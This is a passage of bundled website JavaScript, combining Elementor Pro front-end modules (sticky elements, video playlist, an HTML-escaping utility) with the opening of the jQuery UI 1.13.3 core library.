elementorFrontend.elementsHandler.attachHandler('progress-tracker', ()=> __webpack_require__.e( "progress-tracker").then(__webpack_require__.bind(__webpack_require__,  "../modules/progress-tracker/assets/js/frontend/handlers/progress-tracker.js")));
}}
exports["default"]=_default;
}),
"../modules/sticky/assets/js/frontend/frontend.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _sticky=_interopRequireDefault(__webpack_require__( "../modules/sticky/assets/js/frontend/handlers/sticky.js"));
class _default extends elementorModules.Module {
constructor(){
super();
elementorFrontend.elementsHandler.attachHandler('section', _sticky.default, null);
elementorFrontend.elementsHandler.attachHandler('container', _sticky.default, null);
elementorFrontend.elementsHandler.attachHandler('widget', _sticky.default, null);
}}
exports["default"]=_default;
}),
"../modules/sticky/assets/js/frontend/handlers/sticky.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _utils=__webpack_require__( "../../elementor/assets/dev/js/frontend/utils/utils.js");
var _default=exports["default"]=elementorModules.frontend.handlers.Base.extend({
currentConfig: {},
debouncedReactivate: null,
bindEvents(){
elementorFrontend.addListenerOnce(this.getUniqueHandlerID() + 'sticky', 'resize', this.reactivateOnResize);
},
unbindEvents(){
elementorFrontend.removeListeners(this.getUniqueHandlerID() + 'sticky', 'resize', this.reactivateOnResize);
},
isStickyInstanceActive(){
return undefined!==this.$element.data('sticky');
},
getResponsiveSetting(setting){
const elementSettings=this.getElementSettings();
return elementorFrontend.getCurrentDeviceSetting(elementSettings, setting);
},
getResponsiveSettingList(setting){
const breakpoints=Object.keys(elementorFrontend.config.responsive.activeBreakpoints);
return ['', ...breakpoints].map(suffix=> {
return suffix ? `${setting}_${suffix}`:setting;
});
},
getConfig(){
const elementSettings=this.getElementSettings(),
stickyOptions={
to: elementSettings.sticky,
offset: this.getResponsiveSetting('sticky_offset'),
effectsOffset: this.getResponsiveSetting('sticky_effects_offset'),
classes: {
sticky: 'elementor-sticky',
stickyActive: 'elementor-sticky--active elementor-section--handles-inside',
stickyEffects: 'elementor-sticky--effects',
spacer: 'elementor-sticky__spacer'
},
isRTL: elementorFrontend.config.is_rtl,
isScrollSnapActive: (0, _utils.isScrollSnapActive)(),
handleScrollbarWidth: elementorFrontend.isEditMode()
},
$wpAdminBar=elementorFrontend.elements.$wpAdminBar,
isParentContainer=this.isContainerElement(this.$element[0])&&!this.isContainerElement(this.$element[0].parentElement);
if($wpAdminBar.length&&'top'===elementSettings.sticky&&'fixed'===$wpAdminBar.css('position')){
stickyOptions.offset +=$wpAdminBar.height();
}
if(elementSettings.sticky_parent&&!isParentContainer){
stickyOptions.parent='.e-con, .e-con-inner, .elementor-widget-wrap';
}
return stickyOptions;
},
activate(){
this.currentConfig=this.getConfig();
this.$element.sticky(this.currentConfig);
},
deactivate(){
if(!this.isStickyInstanceActive()){
return;
}
this.$element.sticky('destroy');
},
run(refresh){
if(!this.getElementSettings('sticky')){
this.deactivate();
return;
}
var currentDeviceMode=elementorFrontend.getCurrentDeviceMode(),
activeDevices=this.getElementSettings('sticky_on');
if(-1!==activeDevices.indexOf(currentDeviceMode)){
if(true===refresh){
this.reactivate();
}else if(!this.isStickyInstanceActive()){
this.activate();
}}else{
this.deactivate();
}},
reactivateOnResize(){
clearTimeout(this.debouncedReactivate);
this.debouncedReactivate=setTimeout(()=> {
const config=this.getConfig(),
isDifferentConfig=JSON.stringify(config)!==JSON.stringify(this.currentConfig);
if(isDifferentConfig){
this.run(true);
}}, 300);
},
reactivate(){
this.deactivate();
this.activate();
},
onElementChange(settingKey){
if(-1!==['sticky', 'sticky_on'].indexOf(settingKey)){
this.run(true);
}
const settings=[...this.getResponsiveSettingList('sticky_offset'), ...this.getResponsiveSettingList('sticky_effects_offset'), 'sticky_parent'];
if(-1!==settings.indexOf(settingKey)){
this.reactivate();
}},
onDeviceModeChange(){
setTimeout(()=> this.run(true));
},
onInit(){
elementorModules.frontend.handlers.Base.prototype.onInit.apply(this, arguments);
if(elementorFrontend.isEditMode()){
elementor.listenTo(elementor.channels.deviceMode, 'change', ()=> this.onDeviceModeChange());
}
this.run();
},
onDestroy(){
elementorModules.frontend.handlers.Base.prototype.onDestroy.apply(this, arguments);
this.deactivate();
},
isContainerElement(element){
const containerClasses=['e-con', 'e-con-inner'];
return containerClasses.some(containerClass=> {
return element?.classList.contains(containerClass);
});
}});
}),
"../modules/video-playlist/assets/js/frontend/frontend.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class _default extends elementorModules.Module {
constructor(){
super();
elementorFrontend.hooks.addAction('frontend/element_ready/video-playlist.default', $element=> {
__webpack_require__.e( "video-playlist").then(__webpack_require__.bind(__webpack_require__,  "../modules/video-playlist/assets/js/frontend/handler.js")).then(_ref=> {
let {
default: dynamicHandler
}=_ref;
elementorFrontend.elementsHandler.addHandler(dynamicHandler, {
$element,
toggleSelf: false
});
});
});
}}
exports["default"]=_default;
}),
"../../elementor/assets/dev/js/frontend/utils/utils.js":
((__unused_webpack_module, exports)=> {
"use strict";
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports.isScrollSnapActive=exports.escapeHTML=void 0;
const escapeHTML=str=> {
const specialChars={
'&': '&amp;',
'<': '&lt;',
'>': '&gt;',
"'": '&#39;',
'"': '&quot;'
};
return str.replace(/[&<>'"]/g, tag=> specialChars[tag]||tag);
};
exports.escapeHTML=escapeHTML;
const isScrollSnapActive=()=> {
const scrollSnapStatus=elementorFrontend.isEditMode() ? elementor.settings.page.model.attributes?.scroll_snap:elementorFrontend.config.settings.page?.scroll_snap;
return 'yes'===scrollSnapStatus ? true:false;
};
exports.isScrollSnapActive=isScrollSnapActive;
}),
"../node_modules/@babel/runtime/helpers/interopRequireDefault.js":
((module)=> {
function _interopRequireDefault(e){
return e&&e.__esModule ? e:{
"default": e
};}
module.exports=_interopRequireDefault, module.exports.__esModule=true, module.exports["default"]=module.exports;
})
},
__webpack_require__=> {
var __webpack_exec__=(moduleId)=> (__webpack_require__(__webpack_require__.s=moduleId))
var __webpack_exports__=(__webpack_exec__("../assets/dev/js/frontend/frontend.js"));
}
]);
(function(factory){
"use strict";
if(typeof define==="function"&&define.amd){
define([ "jquery" ], factory);
}else{
factory(jQuery);
}}(function($){
"use strict";
$.ui=$.ui||{};
$.ui.version="1.13.3";
$.extend($.expr.pseudos, {
data: $.expr.createPseudo ?
$.expr.createPseudo(function(dataName){
return function(elem){
return !!$.data(elem, dataName);
};}) :
function(elem, i, match){
return !!$.data(elem, match[ 3 ]);
}});
$.fn.extend({
disableSelection:(function(){
var eventType="onselectstart" in document.createElement("div") ?
"selectstart" :
"mousedown";
return function(){
return this.on(eventType + ".ui-disableSelection", function(event){
event.preventDefault();
});
};})(),
enableSelection: function(){
return this.off(".ui-disableSelection");
}});
$.ui.focusable=function(element, hasTabindex){
var map, mapName, img, focusableIfVisible, fieldset,
nodeName=element.nodeName.toLowerCase();
if("area"===nodeName){
map=element.parentNode;
mapName=map.name;
if(!element.href||!mapName||map.nodeName.toLowerCase()!=="map"){
return false;
}
img=$("img[usemap='#" + mapName + "']");
return img.length > 0&&img.is(":visible");
}
if(/^(input|select|textarea|button|object)$/.test(nodeName) ){
focusableIfVisible = !element.disabled;
if(focusableIfVisible){
fieldset=$(element).closest("fieldset")[ 0 ];
if(fieldset){
focusableIfVisible = !fieldset.disabled;
}}
}else if("a"===nodeName){
focusableIfVisible=element.href||hasTabindex;
}else{
focusableIfVisible=hasTabindex;
}
return focusableIfVisible&&$(element).is(":visible")&&visible($(element) );
};
function visible(element){
var visibility=element.css("visibility");
while(visibility==="inherit"){
element=element.parent();
visibility=element.css("visibility");
}
return visibility==="visible";
}
$.extend($.expr.pseudos, {
focusable: function(element){
return $.ui.focusable(element, $.attr(element, "tabindex")!=null);
}});
$.fn._form=function(){
return typeof this[ 0 ].form==="string" ? this.closest("form"):$(this[ 0 ].form);
};
$.ui.formResetMixin={
_formResetHandler: function(){
var form=$(this);
setTimeout(function(){
var instances=form.data("ui-form-reset-instances");
$.each(instances, function(){
this.refresh();
});
});
},
_bindFormResetHandler: function(){
this.form=this.element._form();
if(!this.form.length){
return;
}
var instances=this.form.data("ui-form-reset-instances")||[];
if(!instances.length){
this.form.on("reset.ui-form-reset", this._formResetHandler);
}
instances.push(this);
this.form.data("ui-form-reset-instances", instances);
},
_unbindFormResetHandler: function(){
if(!this.form.length){
return;
}
var instances=this.form.data("ui-form-reset-instances");
instances.splice($.inArray(this, instances), 1);
if(instances.length){
this.form.data("ui-form-reset-instances", instances);
}else{
this.form
.removeData("ui-form-reset-instances")
.off("reset.ui-form-reset");
}}
};
$.ui.ie = !!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase());
if(!$.expr.pseudos){
$.expr.pseudos=$.expr[ ":" ];
}
if(!$.uniqueSort){
$.uniqueSort=$.unique;
}
if(!$.escapeSelector){
var rcssescape=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;
var fcssescape=function(ch, asCodePoint){
if(asCodePoint){
if(ch==="\0"){
return "\uFFFD";
}
return ch.slice(0, -1) + "\\" + ch.charCodeAt(ch.length - 1).toString(16) + " ";
}
return "\\" + ch;
};
$.escapeSelector=function(sel){
return(sel + "").replace(rcssescape, fcssescape);
};}
if(!$.fn.even||!$.fn.odd){
$.fn.extend({
even: function(){
return this.filter(function(i){
return i % 2===0;
});
},
odd: function(){
return this.filter(function(i){
return i % 2===1;
});
}});
}
$.ui.keyCode={
BACKSPACE: 8,
COMMA: 188,
DELETE: 46,
DOWN: 40,
END: 35,
ENTER: 13,
ESCAPE: 27,
HOME: 36,
LEFT: 37,
PAGE_DOWN: 34,
PAGE_UP: 33,
PERIOD: 190,
RIGHT: 39,
SPACE: 32,
TAB: 9,
UP: 38
};
$.fn.labels=function(){
var ancestor, selector, id, labels, ancestors;
if(!this.length){
return this.pushStack([]);
}
if(this[ 0 ].labels&&this[ 0 ].labels.length){
return this.pushStack(this[ 0 ].labels);
}
labels=this.eq(0).parents("label");
id=this.attr("id");
if(id){
ancestor=this.eq(0).parents().last();
ancestors=ancestor.add(ancestor.length ? ancestor.siblings():this.siblings());
selector="label[for='" + $.escapeSelector(id) + "']";
labels=labels.add(ancestors.find(selector).addBack(selector) );
}
return this.pushStack(labels);
};
$.ui.plugin={
add: function(module, option, set){
var i,
proto=$.ui[ module ].prototype;
for(i in set){
proto.plugins[ i ]=proto.plugins[ i ]||[];
proto.plugins[ i ].push([ option, set[ i ] ]);
}},
call: function(instance, name, args, allowDisconnected){
var i,
set=instance.plugins[ name ];
if(!set){
return;
}
if(!allowDisconnected&&(!instance.element[ 0 ].parentNode ||
instance.element[ 0 ].parentNode.nodeType===11) ){
return;
}
for(i=0; i < set.length; i++){
if(instance.options[ set[ i ][ 0 ] ]){
set[ i ][ 1 ].apply(instance.element, args);
}}
}};
(function(){
var cachedScrollbarWidth,
max=Math.max,
abs=Math.abs,
rhorizontal=/left|center|right/,
rvertical=/top|center|bottom/,
roffset=/[\+\-]\d+(\.[\d]+)?%?/,
rposition=/^\w+/,
rpercent=/%$/,
_position=$.fn.position;
function getOffsets(offsets, width, height){
return [
parseFloat(offsets[ 0 ]) *(rpercent.test(offsets[ 0 ]) ? width / 100:1),
parseFloat(offsets[ 1 ]) *(rpercent.test(offsets[ 1 ]) ? height / 100:1)
];
}
function parseCss(element, property){
return parseInt($.css(element, property), 10)||0;
}
function isWindow(obj){
return obj!=null&&obj===obj.window;
}
function getDimensions(elem){
var raw=elem[ 0 ];
if(raw.nodeType===9){
return {
width: elem.width(),
height: elem.height(),
offset: { top: 0, left: 0 }};}
if(isWindow(raw) ){
return {
width: elem.width(),
height: elem.height(),
offset: { top: elem.scrollTop(), left: elem.scrollLeft() }};}
if(raw.preventDefault){
return {
width: 0,
height: 0,
offset: { top: raw.pageY, left: raw.pageX }};}
return {
width: elem.outerWidth(),
height: elem.outerHeight(),
offset: elem.offset()
};}
$.position={
scrollbarWidth: function(){
if(cachedScrollbarWidth!==undefined){
return cachedScrollbarWidth;
}
var w1, w2,
div=$("<div style=" +
"'display:block;position:absolute;width:200px;height:200px;overflow:hidden;'>" +
"<div style='height:300px;width:auto;'></div></div>"),
innerDiv=div.children()[ 0 ];
$("body").append(div);
w1=innerDiv.offsetWidth;
div.css("overflow", "scroll");
w2=innerDiv.offsetWidth;
if(w1===w2){
w2=div[ 0 ].clientWidth;
}
div.remove();
return(cachedScrollbarWidth=w1 - w2);
},
getScrollInfo: function(within){
var overflowX=within.isWindow||within.isDocument ? "" :
within.element.css("overflow-x"),
overflowY=within.isWindow||within.isDocument ? "" :
within.element.css("overflow-y"),
hasOverflowX=overflowX==="scroll" ||
(overflowX==="auto"&&within.width < within.element[ 0 ].scrollWidth),
hasOverflowY=overflowY==="scroll" ||
(overflowY==="auto"&&within.height < within.element[ 0 ].scrollHeight);
return {
width: hasOverflowY ? $.position.scrollbarWidth():0,
height: hasOverflowX ? $.position.scrollbarWidth():0
};},
getWithinInfo: function(element){
var withinElement=$(element||window),
isElemWindow=isWindow(withinElement[ 0 ]),
isDocument = !!withinElement[ 0 ]&&withinElement[ 0 ].nodeType===9,
hasOffset = !isElemWindow&&!isDocument;
return {
element: withinElement,
isWindow: isElemWindow,
isDocument: isDocument,
offset: hasOffset ? $(element).offset():{ left: 0, top: 0 },
scrollLeft: withinElement.scrollLeft(),
scrollTop: withinElement.scrollTop(),
width: withinElement.outerWidth(),
height: withinElement.outerHeight()
};}};
$.fn.position=function(options){
if(!options||!options.of){
return _position.apply(this, arguments);
}
options=$.extend({}, options);
var atOffset, targetWidth, targetHeight, targetOffset, basePosition, dimensions,
target=typeof options.of==="string" ?
$(document).find(options.of) :
$(options.of),
within=$.position.getWithinInfo(options.within),
scrollInfo=$.position.getScrollInfo(within),
collision=(options.collision||"flip").split(" "),
offsets={};
dimensions=getDimensions(target);
if(target[ 0 ].preventDefault){
options.at="left top";
}
targetWidth=dimensions.width;
targetHeight=dimensions.height;
targetOffset=dimensions.offset;
basePosition=$.extend({}, targetOffset);
$.each([ "my", "at" ], function(){
var pos=(options[ this ]||"").split(" "),
horizontalOffset,
verticalOffset;
if(pos.length===1){
pos=rhorizontal.test(pos[ 0 ]) ?
pos.concat([ "center" ]) :
rvertical.test(pos[ 0 ]) ?
[ "center" ].concat(pos) :
[ "center", "center" ];
}
pos[ 0 ]=rhorizontal.test(pos[ 0 ]) ? pos[ 0 ]:"center";
pos[ 1 ]=rvertical.test(pos[ 1 ]) ? pos[ 1 ]:"center";
horizontalOffset=roffset.exec(pos[ 0 ]);
verticalOffset=roffset.exec(pos[ 1 ]);
offsets[ this ]=[
horizontalOffset ? horizontalOffset[ 0 ]:0,
verticalOffset ? verticalOffset[ 0 ]:0
];
options[ this ]=[
rposition.exec(pos[ 0 ])[ 0 ],
rposition.exec(pos[ 1 ])[ 0 ]
];
});
if(collision.length===1){
collision[ 1 ]=collision[ 0 ];
}
if(options.at[ 0 ]==="right"){
basePosition.left +=targetWidth;
}else if(options.at[ 0 ]==="center"){
basePosition.left +=targetWidth / 2;
}
if(options.at[ 1 ]==="bottom"){
basePosition.top +=targetHeight;
}else if(options.at[ 1 ]==="center"){
basePosition.top +=targetHeight / 2;
}
atOffset=getOffsets(offsets.at, targetWidth, targetHeight);
basePosition.left +=atOffset[ 0 ];
basePosition.top +=atOffset[ 1 ];
return this.each(function(){
var collisionPosition, using,
elem=$(this),
elemWidth=elem.outerWidth(),
elemHeight=elem.outerHeight(),
marginLeft=parseCss(this, "marginLeft"),
marginTop=parseCss(this, "marginTop"),
collisionWidth=elemWidth + marginLeft + parseCss(this, "marginRight") +
scrollInfo.width,
collisionHeight=elemHeight + marginTop + parseCss(this, "marginBottom") +
scrollInfo.height,
position=$.extend({}, basePosition),
myOffset=getOffsets(offsets.my, elem.outerWidth(), elem.outerHeight());
if(options.my[ 0 ]==="right"){
position.left -=elemWidth;
}else if(options.my[ 0 ]==="center"){
position.left -=elemWidth / 2;
}
if(options.my[ 1 ]==="bottom"){
position.top -=elemHeight;
}else if(options.my[ 1 ]==="center"){
position.top -=elemHeight / 2;
}
position.left +=myOffset[ 0 ];
position.top +=myOffset[ 1 ];
collisionPosition={
marginLeft: marginLeft,
marginTop: marginTop
};
$.each([ "left", "top" ], function(i, dir){
if($.ui.position[ collision[ i ] ]){
$.ui.position[ collision[ i ] ][ dir ](position, {
targetWidth: targetWidth,
targetHeight: targetHeight,
elemWidth: elemWidth,
elemHeight: elemHeight,
collisionPosition: collisionPosition,
collisionWidth: collisionWidth,
collisionHeight: collisionHeight,
offset: [ atOffset[ 0 ] + myOffset[ 0 ], atOffset [ 1 ] + myOffset[ 1 ] ],
my: options.my,
at: options.at,
within: within,
elem: elem
});
}});
if(options.using){
using=function(props){
var left=targetOffset.left - position.left,
right=left + targetWidth - elemWidth,
top=targetOffset.top - position.top,
bottom=top + targetHeight - elemHeight,
feedback={
target: {
element: target,
left: targetOffset.left,
top: targetOffset.top,
width: targetWidth,
height: targetHeight
},
element: {
element: elem,
left: position.left,
top: position.top,
width: elemWidth,
height: elemHeight
},
horizontal: right < 0 ? "left":left > 0 ? "right":"center",
vertical: bottom < 0 ? "top":top > 0 ? "bottom":"middle"
};
if(targetWidth < elemWidth&&abs(left + right) < targetWidth){
feedback.horizontal="center";
}
if(targetHeight < elemHeight&&abs(top + bottom) < targetHeight){
feedback.vertical="middle";
}
if(max(abs(left), abs(right) ) > max(abs(top), abs(bottom) )){
feedback.important="horizontal";
}else{
feedback.important="vertical";
}
options.using.call(this, props, feedback);
};}
elem.offset($.extend(position, { using: using }) );
});
};
$.ui.position={
fit: {
left: function(position, data){
var within=data.within,
withinOffset=within.isWindow ? within.scrollLeft:within.offset.left,
outerWidth=within.width,
collisionPosLeft=position.left - data.collisionPosition.marginLeft,
overLeft=withinOffset - collisionPosLeft,
overRight=collisionPosLeft + data.collisionWidth - outerWidth - withinOffset,
newOverRight;
if(data.collisionWidth > outerWidth){
if(overLeft > 0&&overRight <=0){
newOverRight=position.left + overLeft + data.collisionWidth - outerWidth -
withinOffset;
position.left +=overLeft - newOverRight;
}else if(overRight > 0&&overLeft <=0){
position.left=withinOffset;
}else{
if(overLeft > overRight){
position.left=withinOffset + outerWidth - data.collisionWidth;
}else{
position.left=withinOffset;
}}
}else if(overLeft > 0){
position.left +=overLeft;
}else if(overRight > 0){
position.left -=overRight;
}else{
position.left=max(position.left - collisionPosLeft, position.left);
}},
top: function(position, data){
var within=data.within,
withinOffset=within.isWindow ? within.scrollTop:within.offset.top,
outerHeight=data.within.height,
collisionPosTop=position.top - data.collisionPosition.marginTop,
overTop=withinOffset - collisionPosTop,
overBottom=collisionPosTop + data.collisionHeight - outerHeight - withinOffset,
newOverBottom;
if(data.collisionHeight > outerHeight){
if(overTop > 0&&overBottom <=0){
newOverBottom=position.top + overTop + data.collisionHeight - outerHeight -
withinOffset;
position.top +=overTop - newOverBottom;
}else if(overBottom > 0&&overTop <=0){
position.top=withinOffset;
}else{
if(overTop > overBottom){
position.top=withinOffset + outerHeight - data.collisionHeight;
}else{
position.top=withinOffset;
}}
}else if(overTop > 0){
position.top +=overTop;
}else if(overBottom > 0){
position.top -=overBottom;
}else{
position.top=max(position.top - collisionPosTop, position.top);
}}
},
flip: {
left: function(position, data){
var within=data.within,
withinOffset=within.offset.left + within.scrollLeft,
outerWidth=within.width,
offsetLeft=within.isWindow ? within.scrollLeft:within.offset.left,
collisionPosLeft=position.left - data.collisionPosition.marginLeft,
overLeft=collisionPosLeft - offsetLeft,
overRight=collisionPosLeft + data.collisionWidth - outerWidth - offsetLeft,
myOffset=data.my[ 0 ]==="left" ?
-data.elemWidth :
data.my[ 0 ]==="right" ?
data.elemWidth :
0,
atOffset=data.at[ 0 ]==="left" ?
data.targetWidth :
data.at[ 0 ]==="right" ?
-data.targetWidth :
0,
offset=-2 * data.offset[ 0 ],
newOverRight,
newOverLeft;
if(overLeft < 0){
newOverRight=position.left + myOffset + atOffset + offset + data.collisionWidth -
outerWidth - withinOffset;
if(newOverRight < 0||newOverRight < abs(overLeft) ){
position.left +=myOffset + atOffset + offset;
}}else if(overRight > 0){
newOverLeft=position.left - data.collisionPosition.marginLeft + myOffset +
atOffset + offset - offsetLeft;
if(newOverLeft > 0||abs(newOverLeft) < overRight){
position.left +=myOffset + atOffset + offset;
}}
},
top: function(position, data){
var within=data.within,
withinOffset=within.offset.top + within.scrollTop,
outerHeight=within.height,
offsetTop=within.isWindow ? within.scrollTop:within.offset.top,
collisionPosTop=position.top - data.collisionPosition.marginTop,
overTop=collisionPosTop - offsetTop,
overBottom=collisionPosTop + data.collisionHeight - outerHeight - offsetTop,
top=data.my[ 1 ]==="top",
myOffset=top ?
-data.elemHeight :
data.my[ 1 ]==="bottom" ?
data.elemHeight :
0,
atOffset=data.at[ 1 ]==="top" ?
data.targetHeight :
data.at[ 1 ]==="bottom" ?
-data.targetHeight :
0,
offset=-2 * data.offset[ 1 ],
newOverTop,
newOverBottom;
if(overTop < 0){
newOverBottom=position.top + myOffset + atOffset + offset + data.collisionHeight -
outerHeight - withinOffset;
if(newOverBottom < 0||newOverBottom < abs(overTop) ){
position.top +=myOffset + atOffset + offset;
}}else if(overBottom > 0){
newOverTop=position.top - data.collisionPosition.marginTop + myOffset + atOffset +
offset - offsetTop;
if(newOverTop > 0||abs(newOverTop) < overBottom){
position.top +=myOffset + atOffset + offset;
}}
}},
flipfit: {
left: function(){
$.ui.position.flip.left.apply(this, arguments);
$.ui.position.fit.left.apply(this, arguments);
},
top: function(){
$.ui.position.flip.top.apply(this, arguments);
$.ui.position.fit.top.apply(this, arguments);
}}
};})();
$.ui.safeActiveElement=function(document){
var activeElement;
try {
activeElement=document.activeElement;
} catch(error){
activeElement=document.body;
}
if(!activeElement){
activeElement=document.body;
}
if(!activeElement.nodeName){
activeElement=document.body;
}
return activeElement;
};
$.ui.safeBlur=function(element){
if(element&&element.nodeName.toLowerCase()!=="body"){
$(element).trigger("blur");
}};
$.fn.scrollParent=function(includeHidden){
var position=this.css("position"),
excludeStaticParent=position==="absolute",
overflowRegex=includeHidden ? /(auto|scroll|hidden)/:/(auto|scroll)/,
scrollParent=this.parents().filter(function(){
var parent=$(this);
if(excludeStaticParent&&parent.css("position")==="static"){
return false;
}
return overflowRegex.test(parent.css("overflow") + parent.css("overflow-y") +
parent.css("overflow-x") );
}).eq(0);
return position==="fixed"||!scrollParent.length ?
$(this[ 0 ].ownerDocument||document) :
scrollParent;
};
$.extend($.expr.pseudos, {
tabbable: function(element){
var tabIndex=$.attr(element, "tabindex"),
hasTabindex=tabIndex!=null;
return(!hasTabindex||tabIndex >=0)&&$.ui.focusable(element, hasTabindex);
}});
$.fn.extend({
uniqueId:(function(){
var uuid=0;
return function(){
return this.each(function(){
if(!this.id){
this.id="ui-id-" + ( ++uuid);
}});
};})(),
removeUniqueId: function(){
return this.each(function(){
if(/^ui-id-\d+$/.test(this.id) ){
$(this).removeAttr("id");
}});
}});
var widgetUuid=0;
var widgetHasOwnProperty=Array.prototype.hasOwnProperty;
var widgetSlice=Array.prototype.slice;
$.cleanData=(function(orig){
return function(elems){
var events, elem, i;
for(i=0;(elem=elems[ i ])!=null; i++){
events=$._data(elem, "events");
if(events&&events.remove){
$(elem).triggerHandler("remove");
}}
orig(elems);
};})($.cleanData);
$.widget=function(name, base, prototype){
var existingConstructor, constructor, basePrototype;
var proxiedPrototype={};
var namespace=name.split(".")[ 0 ];
name=name.split(".")[ 1 ];
var fullName=namespace + "-" + name;
if(!prototype){
prototype=base;
base=$.Widget;
}
if(Array.isArray(prototype) ){
prototype=$.extend.apply(null, [ {} ].concat(prototype) );
}
$.expr.pseudos[ fullName.toLowerCase() ]=function(elem){
return !!$.data(elem, fullName);
};
$[ namespace ]=$[ namespace ]||{};
existingConstructor=$[ namespace ][ name ];
constructor=$[ namespace ][ name ]=function(options, element){
if(!this||!this._createWidget){
return new constructor(options, element);
}
if(arguments.length){
this._createWidget(options, element);
}};
$.extend(constructor, existingConstructor, {
version: prototype.version,
_proto: $.extend({}, prototype),
_childConstructors: []
});
basePrototype=new base();
basePrototype.options=$.widget.extend({}, basePrototype.options);
$.each(prototype, function(prop, value){
if(typeof value!=="function"){
proxiedPrototype[ prop ]=value;
return;
}
proxiedPrototype[ prop ]=(function(){
function _super(){
return base.prototype[ prop ].apply(this, arguments);
}
function _superApply(args){
return base.prototype[ prop ].apply(this, args);
}
return function(){
var __super=this._super;
var __superApply=this._superApply;
var returnValue;
this._super=_super;
this._superApply=_superApply;
returnValue=value.apply(this, arguments);
this._super=__super;
this._superApply=__superApply;
return returnValue;
};})();
});
constructor.prototype=$.widget.extend(basePrototype, {
widgetEventPrefix: existingConstructor ?(basePrototype.widgetEventPrefix||name):name
}, proxiedPrototype, {
constructor: constructor,
namespace: namespace,
widgetName: name,
widgetFullName: fullName
});
if(existingConstructor){
$.each(existingConstructor._childConstructors, function(i, child){
var childPrototype=child.prototype;
$.widget(childPrototype.namespace + "." + childPrototype.widgetName, constructor,
child._proto);
});
delete existingConstructor._childConstructors;
}else{
base._childConstructors.push(constructor);
}
$.widget.bridge(name, constructor);
return constructor;
};
$.widget.extend=function(target){
var input=widgetSlice.call(arguments, 1);
var inputIndex=0;
var inputLength=input.length;
var key;
var value;
for(; inputIndex < inputLength; inputIndex++){
for(key in input[ inputIndex ]){
value=input[ inputIndex ][ key ];
if(widgetHasOwnProperty.call(input[ inputIndex ], key)&&value!==undefined){
if($.isPlainObject(value) ){
target[ key ]=$.isPlainObject(target[ key ]) ?
$.widget.extend({}, target[ key ], value) :
$.widget.extend({}, value);
}else{
target[ key ]=value;
}}
}}
return target;
};
$.widget.bridge=function(name, object){
var fullName=object.prototype.widgetFullName||name;
$.fn[ name ]=function(options){
var isMethodCall=typeof options==="string";
var args=widgetSlice.call(arguments, 1);
var returnValue=this;
if(isMethodCall){
if(!this.length&&options==="instance"){
returnValue=undefined;
}else{
this.each(function(){
var methodValue;
var instance=$.data(this, fullName);
if(options==="instance"){
returnValue=instance;
return false;
}
if(!instance){
return $.error("cannot call methods on " + name +
" prior to initialization; " +
"attempted to call method '" + options + "'");
}
if(typeof instance[ options ]!=="function" ||
options.charAt(0)==="_"){
return $.error("no such method '" + options + "' for " + name +
" widget instance");
}
methodValue=instance[ options ].apply(instance, args);
if(methodValue!==instance&&methodValue!==undefined){
returnValue=methodValue&&methodValue.jquery ?
returnValue.pushStack(methodValue.get()) :
methodValue;
return false;
}});
}}else{
if(args.length){
options=$.widget.extend.apply(null, [ options ].concat(args) );
}
this.each(function(){
var instance=$.data(this, fullName);
if(instance){
instance.option(options||{});
if(instance._init){
instance._init();
}}else{
$.data(this, fullName, new object(options, this) );
}});
}
return returnValue;
};};
$.Widget=function(){};
$.Widget._childConstructors=[];
$.Widget.prototype={
widgetName: "widget",
widgetEventPrefix: "",
defaultElement: "<div>",
options: {
classes: {},
disabled: false,
create: null
},
_createWidget: function(options, element){
element=$(element||this.defaultElement||this)[ 0 ];
this.element=$(element);
this.uuid=widgetUuid++;
this.eventNamespace="." + this.widgetName + this.uuid;
this.bindings=$();
this.hoverable=$();
this.focusable=$();
this.classesElementLookup={};
if(element!==this){
$.data(element, this.widgetFullName, this);
this._on(true, this.element, {
remove: function(event){
if(event.target===element){
this.destroy();
}}
});
this.document=$(element.style ?
element.ownerDocument :
element.document||element);
this.window=$(this.document[ 0 ].defaultView||this.document[ 0 ].parentWindow);
}
this.options=$.widget.extend({},
this.options,
this._getCreateOptions(),
options);
this._create();
if(this.options.disabled){
this._setOptionDisabled(this.options.disabled);
}
this._trigger("create", null, this._getCreateEventData());
this._init();
},
_getCreateOptions: function(){
return {};},
_getCreateEventData: $.noop,
_create: $.noop,
_init: $.noop,
destroy: function(){
var that=this;
this._destroy();
$.each(this.classesElementLookup, function(key, value){
that._removeClass(value, key);
});
this.element
.off(this.eventNamespace)
.removeData(this.widgetFullName);
this.widget()
.off(this.eventNamespace)
.removeAttr("aria-disabled");
this.bindings.off(this.eventNamespace);
},
_destroy: $.noop,
widget: function(){
return this.element;
},
option: function(key, value){
var options=key;
var parts;
var curOption;
var i;
if(arguments.length===0){
return $.widget.extend({}, this.options);
}
if(typeof key==="string"){
options={};
parts=key.split(".");
key=parts.shift();
if(parts.length){
curOption=options[ key ]=$.widget.extend({}, this.options[ key ]);
for(i=0; i < parts.length - 1; i++){
curOption[ parts[ i ] ]=curOption[ parts[ i ] ]||{};
curOption=curOption[ parts[ i ] ];
}
key=parts.pop();
if(arguments.length===1){
return curOption[ key ]===undefined ? null:curOption[ key ];
}
curOption[ key ]=value;
}else{
if(arguments.length===1){
return this.options[ key ]===undefined ? null:this.options[ key ];
}
options[ key ]=value;
}}
this._setOptions(options);
return this;
},
_setOptions: function(options){
var key;
for(key in options){
this._setOption(key, options[ key ]);
}
return this;
},
_setOption: function(key, value){
if(key==="classes"){
this._setOptionClasses(value);
}
this.options[ key ]=value;
if(key==="disabled"){
this._setOptionDisabled(value);
}
return this;
},
_setOptionClasses: function(value){
var classKey, elements, currentElements;
for(classKey in value){
currentElements=this.classesElementLookup[ classKey ];
if(value[ classKey ]===this.options.classes[ classKey ] ||
!currentElements ||
!currentElements.length){
continue;
}
elements=$(currentElements.get());
this._removeClass(currentElements, classKey);
elements.addClass(this._classes({
element: elements,
keys: classKey,
classes: value,
add: true
}) );
}},
